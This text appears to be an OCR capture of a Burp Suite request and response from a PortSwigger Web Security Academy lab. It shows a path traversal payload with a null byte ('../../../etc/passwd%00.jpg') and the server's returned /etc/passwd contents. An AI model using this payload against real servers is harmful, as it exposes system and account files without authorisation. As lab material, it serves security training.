 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd%00.jpg HTTP/1.1
2 Host: ac691f051fa4f42f80d0215b007200c8.web-security-academy.net
3 Cookie: session=8HIKEEtSBtTLrqffJQ2ZeBPPC25k4Zfc
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
5 Accept: image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac691f051fa4f42f80d0215b007200c8.web-security-academy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Cache-Control: max-age=0
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 elmer:x:2099:2099::/home/elmer:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
30 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin